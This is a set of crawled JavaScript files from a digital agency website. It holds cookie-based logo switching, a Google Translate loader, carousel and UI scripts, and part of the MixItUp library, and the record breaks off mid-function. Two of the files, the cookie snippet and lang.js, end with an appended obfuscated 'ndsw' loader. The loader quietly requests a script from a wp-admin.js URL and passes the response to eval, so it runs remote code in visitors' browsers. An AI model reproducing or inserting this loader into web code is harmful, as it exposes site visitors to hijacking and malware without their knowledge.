    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#thm-logo").attr("src", Cookies.get("logo-img"));
  $("#dLogo").attr("src", Cookies.get("d-logo"));
  $("#fLogo").attr("src", Cookies.get("logo-img-footer"));
  $("#fav-shortcut").attr("src", Cookies.get("favicon"));
  $("#fav-icon").attr("src", Cookies.get("favicon"));
  $("#error-404").attr("src", Cookies.get("error-404"));

})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//influocialdigital.com/Eduflair/blog/wp-admin/wp-admin.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/lang.js
body_size: 1534
content:
window.onload = function googleTranslateElementInit() {
  new google.translate.TranslateElement(
    { pageLanguage: 'ES', layout: google.translate.TranslateElement.InlineLayout.SIMPLE },
    "google_translate_element"
  );
}

function triggerHtmlEvent(element, eventName) {
  var event;
  if (document.createEvent) {
    event = document.createEvent("HTMLEvents");
    event.initEvent(eventName, true, true);
    element.dispatchEvent(event);
  } else {
    event = document.createEventObject();
    event.eventType = eventName;
    element.fireEvent("on" + event.eventType, event);
  }
}
function deleteAllCookies() {
  var cookies = document.cookie.split(";");

  for (var i = 0; i < cookies.length; i++) {
    var cookie = cookies[i];
    var eqPos = cookie.indexOf("=");
    var name = eqPos > -1 ? cookie.substr(0, eqPos) : cookie;
    document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";
  }
}
$(".language-feature button").on("click", function (e) {
  e.preventDefault();
  window.location = jQuery(this).attr("data-href");
  deleteAllCookies();

  let thmLogo = "images/nav-logo.png";
  let dLogo = "images/logo-dark.png";
  let fLogo = "images/nav-logo.png";
  let favicon = "images/favicon.png";
  let error404 = "images/icons/404-image.png";

  $("#thm-logo").attr("src", thmLogo);
  $("#dLogo").attr("src", dLogo);
  $("#fLogo").attr("src", fLogo);
  $("#error-404").attr("src", error404);
  $("#fav-shortcut").attr("href", favicon);
  $("#fav-icon").attr("href", favicon);

  Cookies.remove("logo-img");
  Cookies.remove("d-logo");
  Cookies.remove("logo-img-footer");
  Cookies.remove("favicon");
  Cookies.remove("error-404");

  Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
  Cookies.set("logo-img-footer", fLogo, {
    expires: 365,
    path: "/"
  });
  Cookies.set("d-logo", dLogo, {
    expires: 365,
    path: "/"
  });
  Cookies.set("favicon", favicon, {
    expires: 365,
    path: "/"
  });
  Cookies.set("error-404", error404, {
    expires: 365,
    path: "/"
  });

  location.reload();
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//influocialdigital.com/Eduflair/blog/wp-admin/wp-admin.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/custom-script.js
body_size: 3662
content:
!function($){"use strict";(n=$(".scrollToLink")).length&&n.children("a").bind("click",function(e){a=($(window).scrollTop(),"70");var a,t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top-a+"px"},1200,"easeInOutExpo");n.removeClass("current");t.parent().addClass("current");e.preventDefault()});var n,s;if($("#switch-toggle-tab").length){var e=$("#switch-toggle-tab label.switch"),a=($("#switch-toggle-tab li"),$("#switch-toggle-tab li.month")),t=$("#switch-toggle-tab li.year"),o=$("#month"),i=$("#year");o.show();i.hide();function l(){if(e.hasClass("on")){i.hide();o.show();a.addClass("active");t.removeClass("active")}else{o.hide();i.show();t.addClass("active");a.removeClass("active")}}a.on("click",function(){e.addClass("on").removeClass("off");l();return!1});t.on("click",function(){e.addClass("off").removeClass("on");l();return!1});e.on("click",function(){e.toggleClass("on off");l()})}if($(".main-menu .navigation").length){var r=$(".main-menu .navigation");{let a=window.location.href.split("/").reverse()[0];r.find("li").each(function(){var e=$(this).find("a");$(e).attr("href")==a&&$(this).addClass("current")});r.children("li").each(function(){$(this).find(".current").length&&$(this).addClass("current")});""==a&&r.find("li").eq(0).addClass("current")}}if($(".checkout__payment__title").length){$(".checkout__payment__item").find(".checkout__payment__content").hide();$(".checkout__payment__item--active").find(".checkout__payment__content").show();$(".checkout__payment__title").on("click",function(e){e.preventDefault();$(this).parents(".checkout__payment").find(".checkout__payment__item").removeClass("checkout__payment__item--active");$(this).parents(".checkout__payment").find(".checkout__payment__content").slideUp();$(this).parent().addClass("checkout__payment__item--active");$(this).parent().find(".checkout__payment__content").slideDown()})}if($(".range-slider-price").length){var r=document.getElementById("range-slider-price"),c=$(".range-slider-price").data("range-min"),d=$(".range-slider-price").data("range-max"),u=$(".range-slider-price").data("start-min"),p=$(".range-slider-price").data("start-max"),m=$(".range-slider-price").data("limit"),f=(noUiSlider.create(r,{start:[u,p],limit:m,behaviour:"drag",connect:!0,format:wNumb({decimals:0}),range:{min:c,max:d}}),document.getElementById("min-value-rangeslider")),h=document.getElementById("max-value-rangeslider");r.noUiSlider.on("update",function(e,a){$(a?h:f).text(e[a])})}$(".add").length&&$(".add").on("click",function(){$(this).prev().val()<999&&$(this).prev().val(+$(this).prev().val()+1)});$(".sub").length&&$(".sub").on("click",function(){1<$(this).next().val()&&1<$(this).next().val()&&$(this).next().val(+$(this).next().val()-1)});if($(".countdown-one__list").length){u=$(".countdown-one__list").data("deadline-date");let a=null!=$(".countdown-one__list").data("enable-years")&&$(".countdown-one__list").data("enable-years"),t=null==$(".countdown-one__list").data("enable-days")||$(".countdown-one__list").data("enable-days"),n=$(".countdown-one__list").data("leading-zeros");console.log(t);p="dynamicDate"==u?new Date(Date.parse(new Date)+26784e5):"dynamicHour"==u?new Date(Date.parse(new Date)+864e5):u;$(".countdown-one__list").countdown({date:p,leadingZeros:!0,render:function(e){this.el.innerHTML=(1==a?"<li> <span class='years'> "+(1==n?this.leadingZeros(e.years):e.years)+" <i> Years </i> </span> </li>":" ")+(1==t?"<li> <span class='days'> "+(1==n?this.leadingZeros(e.days):e.days)+" <i> Days </i> </span> </li>":" ")+"<li> <span class='hours'>"+(1==n?this.leadingZeros(e.hours):e.hours)+" <i> Hours </i> </span> </li><li> <span class='minutes'> "+(1==n?this.leadingZeros(e.min):e.min)+" <i> Minutes </i> </span> </li><li> <span class='seconds'>"+(1==n?this.leadingZeros(e.sec):e.sec)+" <i> Seconds </i> </span> </li>"}})}$(".boxed-switcher").length&&$(".boxed-switcher").on("click",function(){$("body").toggleClass("boxed-wrapper");$(".page-wrapper").toggleClass("boxed-wrapper")});$(".dark-switcher").length&&$(".dark-switcher").on("click",function(e){e.preventDefault();$("body").toggleClass("body-dark")});function g(){if($(".main-header").length){var e=$(window).scrollTop(),a=$(".main-header"),t=$(".main-header .sticky-header");if(120<e){a.addClass("fixed-header");t.addClass("animated slideInDown")}else{a.removeClass("fixed-header");t.removeClass("animated slideInDown")}}}g();$(".main-header li.dropdown ul").length&&$(".main-header .navigation li.dropdown > a").append('<div class="dropdown-btn"><span class="fa fa-angle-right"></span></div>');if($(".side-menu__block").length){m=$(".main-header .nav-outer .main-menu").html(),c=$(".mobile-nav__container");c.append(m);c.find("li.dropdown .dropdown-btn").on("click",function(e){e.preventDefault();$(this).toggleClass("open");$(this).parent("a").parent("li").children("ul").slideToggle(500)});$(".mobile-nav-toggler").on("click",function(){$(".side-menu__block").addClass("active")});$(".side-menu__block-overlay,.side-menu__toggler, .scrollToLink").on("click",function(e){$(".side-menu__block").removeClass("active");e.preventDefault()})}if($(".search-popup").length){$(".search-toggler").on("click",function(){$(".search-popup").addClass("active")});$(".search-popup__overlay").on("click",function(e){$(".search-popup").removeClass("active");e.preventDefault()});$(document).keydown(function(e){27===e.keyCode&&$(".search-popup").addClass("active")})}if($(".custom-cursor__overlay").length){var v=$(".custom-cursor__overlay .cursor"),b=$(".custom-cursor__overlay .cursor-follower"),_=0,w=0,y=0,C=0;TweenMax.to({},.016,{repeat:-1,onRepeat:function(){_+=(y-_)/9;w+=(C-w)/9;TweenMax.set(b,{css:{left:_-22,top:w-22}});TweenMax.set(v,{css:{left:y,top:C}})}});$(document).on("mousemove",function(e){var a=window.pageYOffset||document.documentElement.scrollTop;y=e.pageX;C=e.pageY-a});$("button, a").on("mouseenter",function(){v.addClass("active");b.addClass("active")});$("button, a").on("mouseleave",function(){v.removeClass("active");b.removeClass("active")});$(".custom-cursor__overlay").on("mouseenter",function(){v.addClass("close-cursor");b.addClass("close-cursor")});$(".custom-cursor__overlay").on("mouseleave",function(){v.removeClass("close-cursor");b.removeClass("close-cursor")})}$(".banner-carousel").length&&$(".banner-carousel").owlCarousel({loop:!0,animateOut:"fadeOut",animateIn:"fadeIn",margin:0,nav:!0,smartSpeed:500,autoplay:6e3,autoplayTimeout:7e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},992:{items:1}}});$(".portfolio-horizontal__carousel").length&&$(".portfolio-horizontal__carousel").owlCarousel({loop:!0,margin:20,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,dots:!1,navText:['<span class="icon nav-button-left"></span>','<span class="icon nav-button-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:4},1500:{items:4},1600:{items:4}}});if($(".portfolio-horizontal-two__carousel").length){var k=$(".portfolio-horizontal-two__carousel"),x=$(".portfolio-horizontal-two__carousel__count"),T=$(".portfolio-horizontal-two__carousel__progress");k.on("initialized.owl.carousel changed.owl.carousel",function(e){var a=e.relatedTarget;console.log(a);if(e.namespace){e='<span class="current-number">0'+(a.relative(a.current())+1)+'</span><span class="sep">/</span><span class="counted-number">0'+a.items().length+"</span>",e=(x.html(e),a.relative(a.current()));T.find("li").removeClass("active");T.find("li").eq(e).addClass("active")}}).owlCarousel({loop:!0,margin:30,nav:!1,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,dots:!1,navText:['<span class="icon nav-button-left"></span>','<span class="icon nav-button-right"></span>'],responsive:{0:{items:1},600:{items:2,margin:30},992:{items:3,margin:30},1200:{items:4,margin:40},1500:{items:4,margin:50},1600:{items:5,margin:50}}});T.on("click","li",function(e){k.trigger("to.owl.carousel",[$(this).index(),300])})}$(".team-carousel").length&&$(".team-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:4},1500:{items:4},1600:{items:5}}});$(".team-carousel__one-page").length&&$(".team-carousel__one-page").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},992:{items:3},1200:{items:3},1500:{items:3},1600:{items:3}}});$(".sponsors-carousel").length&&$(".sponsors-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:2},768:{items:3},992:{items:4},1200:{items:5}}});$(".project-carousel").length&&$(".project-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},768:{items:2},992:{items:3},1200:{items:3},1500:{items:4},1600:{items:4}}});$(".project-carousel-two").length&&$(".project-carousel-two").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,navText:['<span class="fa fa-angle-left"></span>','<span class="fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:2},992:{items:3},1200:{items:3}}});$(".testimonials-carousel").length&&$(".testimonials-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:1},992:{items:2},1200:{items:2}}});$(".testimonials-carousel-two").length&&$(".testimonials-carousel-two").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},768:{items:1},1200:{items:1}}});$(".testimonials-four-carousel").length&&$(".testimonials-four-carousel").owlCarousel({loop:!0,margin:30,nav:!1,smartSpeed:700,autoplay:5e3,autoplayTimeout:5e3,autoplayHoverPause:!0,dots:!0,responsive:{0:{items:1},600:{items:1},768:{items:2},1200:{items:3}}});$(".single-item-carousel").length&&$(".single-item-carousel").owlCarousel({loop:!0,margin:30,nav:!0,smartSpeed:500,autoplay:5e3,autoplayTimeout:5e3,navText:['<span class="icon fa fa-angle-left"></span>','<span class="icon fa fa-angle-right"></span>'],responsive:{0:{items:1},600:{items:1},800:{items:1},1024:{items:1}}});$(".count-bar").length&&$(".count-bar").appear(function(){var e=$(this),a=e.data("percent");$(e).css("width",a).addClass("counted")},{accY:-50});$(".count-box").length&&$(".count-box").appear(function(){var e=$(this),a=e.find(".count-text").attr("data-stop"),t=parseInt(e.find(".count-text").attr("data-speed"),10);if(!e.hasClass("counted")){e.addClass("counted");$({countNum:e.find(".count-text").text()}).animate({countNum:a},{duration:t,easing:"linear",step:function(){e.find(".count-text").text(Math.floor(this.countNum))},complete:function(){e.find(".count-text").text(this.countNum)}})}},{accY:0});$(".dial").length&&$(".dial").appear(function(){var e=$(this),a=(e.attr("data-fgColor"),e.attr("value")),t=e.attr("data-thickness");e.knob({value:0,min:0,max:100,skin:"tron",readOnly:!0,thickness:t,dynamicDraw:!0,displayInput:!1});$({value:0}).animate({value:a},{duration:2e3,easing:"swing",progress:function(){e.val(Math.ceil(this.value)).trigger("change")}})},{accY:0});$(".tabs-box").length&&$(".tabs-box .tab-buttons .tab-btn").on("click",function(e){e.preventDefault();e=$($(this).attr("data-tab"));if($(e).is(":visible"))return!1;e.parents(".tabs-box").find(".tab-buttons").find(".tab-btn").removeClass("active-btn");$(this).addClass("active-btn");e.parents(".tabs-box").find(".tabs-content").find(".tab").fadeOut(0);e.parents(".tabs-box").find(".tabs-content").find(".tab").removeClass("active-tab");$(e).fadeIn(300);$(e).addClass("active-tab")});$(".project-tab").length&&$(".project-tab .product-tab-btns .p-tab-btn").on("click",function(e){e.preventDefault();e=$($(this).attr("data-tab"));if($(e).hasClass("actve-tab"))return!1;$(".project-tab .product-tab-btns .p-tab-btn").removeClass("active-btn");$(this).addClass("active-btn");$(".project-tab .p-tabs-content .p-tab").removeClass("active-tab");$(e).addClass("active-tab")});$(".accordion-box").length&&$(".accordion-box").on("click",".acc-btn",function(){var e=$(this).parents(".accordion-box"),a=$(this).parents(".accordion");if($(this).next(".acc-content").is(":visible")){$(this).removeClass("active");$(this).next(".acc-content").slideUp(300);$(e).children(".accordion").removeClass("active-block")}else{$(e).find(".accordion .acc-btn").removeClass("active");$(this).addClass("active");$(e).children(".accordion").removeClass("active-block");$(e).find(".accordion").children(".acc-content").slideUp(300);a.addClass("active-block");$(this).next(".acc-content").slideDown(300)}});$(".custom-select-box").length&&$(".custom-select-box").selectmenu().selectmenu("menuWidget").addClass("overflow");$(".date-picker").length&&$(".date-picker").datepicker();$(".lightbox-image").length&&$(".lightbox-image").fancybox({openEffect:"fade",closeEffect:"fade",helpers:{media:{}}});$(".filter-list").length&&$(".filter-list").mixItUp({});$("#contact-form").length&&$("#contact-form").validate({rules:{username:{required:!0},email:{required:!0,email:!0},phone:{required:!0},subject:{required:!0},message:{required:!0}}});$(".scroll-to-target").length&&$(".scroll-to-target").on("click",function(){var e=$(this).attr("data-target");$("html, body").animate({scrollTop:$(e).offset().top},1e3);return!1});$(".wow").length&&new WOW({boxClass:"wow",animateClass:"animated",offset:0,mobile:!1,live:!0}).init();$(".megamenu-clickable--toggler > a").length&&$(".megamenu-clickable--toggler > a").on("click",function(e){$("body").toggleClass("megamenu-popup-active");$(".megamenu-clickable > ul").toggleClass("megamenu-clickable--active");e.preventDefault()});(s=$(".scrollToLink")).length&&s.children("a").bind("click",function(e){a=($(window).scrollTop(),"0");var a,t=$(this);$("html, body").stop().animate({scrollTop:$(t.attr("href")).offset().top-a+"px"},1200,"easeInOutExpo");s.removeClass("current");t.parent().addClass("current");e.preventDefault()});$(window).on("scroll",function(){g();var t=$(window).scrollTop();if(117<=t)$(".one-page-scroll-menu .scrollToLink").children("a").each(function(){var a=$(this).attr("href");$(a).each(function(){if($(this).offset().top<=t+100){var e=$(a).attr("id");$(".one-page-scroll-menu").find("li").removeClass("current");$(".one-page-scroll-menu").find("a[href*=\\#"+e+"]").parent().addClass("current")}})});else{$(".one-page-scroll-menu li.current").removeClass("current");$(".one-page-scroll-menu li:first").addClass("current")}var n=$(window).scrollTop(),s=$(".one-page-scroll-menu");if(100<=n)s.find(".scrollToLink").find("a").each(function(){var a=$(this).attr("href");$(a).each(function(){if($(this).offset().top<=n+500){var e=$(a).attr("id");s.find("li").removeClass("current");s.find("a[href*=\\#"+e+"]").parent().addClass("current");s.attr("data-section-class","");s.attr("data-section-class",e)}})});else{$(".one-page-scroll-menu li.current").removeClass("current");$(".one-page-scroll-menu li:first").addClass("current")}if($(".scroll-to-top").length)100<$(window).scrollTop()?$(".scroll-to-top").fadeIn(500):$(this).scrollTop()<=100&&$(".scroll-to-top").fadeOut(500)});$(window).on("resize",function(){});$(window).on("load",function(){const e=document.querySelectorAll(".thm-swiper__slider");e.forEach(function(e){var a=JSON.parse(e.dataset.swiperOptions);new Swiper(e,a)});if($(".preloader").length){$("body").addClass("page-loaded");$(".preloader").delay(300).fadeOut(0)}$(".masonary-layout").length&&$(".masonary-layout").isotope({layoutMode:"masonry",itemSelector:".masonary-item"});if($(".post-filter").length){var t=$(".post-filter li");$(".filter-layout").isotope({filter:".filter-item",animationOptions:{duration:500,easing:"linear",queue:!1}});t.on("click",function(){var e=$(this),a=e.attr("data-filter");t.removeClass("active");e.addClass("active");$(".filter-layout").isotope({filter:a,animationOptions:{duration:500,easing:"linear",queue:!1}});return!1})}$(".has-dynamic-filter-counter").length&&$(".has-dynamic-filter-counter").find("li").each(function(){var e=$(this).data("filter"),e=$(".dynamic-filter-count-layout").find(e).length;$(this).append("<sup>["+e+"]</sup>");console.log(e)});$(".portfolio-masonary__filters").length&&$(".portfolio-masonary__filters").find("li").eq(0).addClass("active")})}(window.jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/mixitup.js
body_size: 7336
content:
!function($,l){"use strict";$.MixItUp=function(){var t=this;t._execAction("_constructor",0);$.extend(t,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:$(),_$hide:$()});t._execAction("_constructor",1)};$.MixItUp.prototype={constructor:$.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(t){for(var e in t)$.MixItUp.prototype[e]=t[e]},addAction:function(t,e,i,a){$.MixItUp.prototype._addHook("_actions",t,e,i,a)},addFilter:function(t,e,i,a){$.MixItUp.prototype._addHook("_filters",t,e,i,a)},_addHook:function(t,e,i,a,n){var t=$.MixItUp.prototype[t],r={};n=1===n||"post"===n?"post":"pre";r[e]={};r[e][n]={};r[e][n][i]=a;$.extend(!0,t,r)},_init:function(t,e){var i=this;i._execAction("_init",0,arguments);e&&$.extend(!0,i,e);i._$body=$("body");i._domNode=t;i._$container=$(t);i._$container.addClass(i.layout.containerClass);i._id=t.id;i._platformDetect();i._brake=i._getPrefixedCSS("transition","none");i._refresh(!0);i._$parent=i._$targets.parent().length?i._$targets.parent():i._$container;if(i.load.sort){i._newSort=i._parseSort(i.load.sort);i._newSortString=i.load.sort;i._activeSort=i.load.sort;i._sort();i._printSort()}i._activeFilter="all"===i.load.filter?i.selectors.target:"none"===i.load.filter?"":i.load.filter;i.controls.enable&&i._bindHandlers();if(i.controls.toggleFilterButtons){i._buildToggleArray();for(var a=0;a<i._toggleArray.length;a++)i._updateControls({filter:i._toggleArray[a],sort:i._activeSort},!0)}else i.controls.enable&&i._updateControls({filter:i._activeFilter,sort:i._activeSort});i._filter();i._init=!0;i._$container.data("mixItUp",i);i._execAction("_init",1,arguments);i._buildState();i._$targets.css(i._brake);i._goMix(i.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],e=["webkit","moz"],a=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,r=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition"in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0);t._chrome=!!a&&parseInt(a[1],10);t._ff=n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]);t._prefix=r.prefix;t._vendor=r.vendor;t._suckMode=!window.atob||!t._prefix;t._suckMode&&(t.animation.enable=!1);t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<e.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[e[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(t){return t.__proto__}:function(t){return t.constructor.prototype});t._domNode.nextElementSibling===l&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}});t._execAction("_platformDetect",1)},_refresh:function(t,e){var i=this;i._execAction("_refresh",0,arguments);i._$targets=i._$container.find(i.selectors.target);for(var a=0;a<i._$targets.length;a++){if((s=i._$targets[a]).dataset===l||e){s.dataset={};for(var n=0;n<s.attributes.length;n++){var r=s.attributes[n],o=r.name,r=r.value;if(-1<o.indexOf("data-")){o=i._helpers._camelCase(o.substring(5,o.length));s.dataset[o]=r}}}s.mixParent===l&&(s.mixParent=i._id)}if(i._$targets.length&&t||!i._origOrder.length&&i._$targets.length){i._origOrder=[];for(a=0;a<i._$targets.length;a++){var s=i._$targets[a];i._origOrder.push(s)}}i._execAction("_refresh",1,arguments)},_bindHandlers:function(){var t=this,e=$.MixItUp.prototype._bound._filter,i=$.MixItUp.prototype._bound._sort;t._execAction("_bindHandlers",0);if(t.controls.live)t._$body.on("click.mixItUp."+t._id,t.selectors.sort,function(){t._processClick($(this),"sort")}).on("click.mixItUp."+t._id,t.selectors.filter,function(){t._processClick($(this),"filter")});else{t._$sortButtons=$(t.selectors.sort);t._$filterButtons=$(t.selectors.filter);t._$sortButtons.on("click.mixItUp."+t._id,function(){t._processClick($(this),"sort")});t._$filterButtons.on("click.mixItUp."+t._id,function(){t._processClick($(this),"filter")})}e[t.selectors.filter]=e[t.selectors.filter]===l?1:e[t.selectors.filter]+1;i[t.selectors.sort]=i[t.selectors.sort]===l?1:i[t.selectors.sort]+1;t._execAction("_bindHandlers",1)},_processClick:function(t,e){function i(t,e,i){var a=$.MixItUp.prototype;a._handled["_"+e][n.selectors[e]]=a._handled["_"+e][n.selectors[e]]===l?1:a._handled["_"+e][n.selectors[e]]+1;if(a._handled["_"+e][n.selectors[e]]===a._bound["_"+e][n.selectors[e]]){t[(i?"remove":"add")+"Class"](n.controls.activeClass);delete a._handled["_"+e][n.selectors[e]]}}var n=this;n._execAction("_processClick",0,arguments);if(!n._mixing||n.animation.queue&&n._queue.length<n.animation.queueLimit){n._clicking=!0;if("sort"===e){var 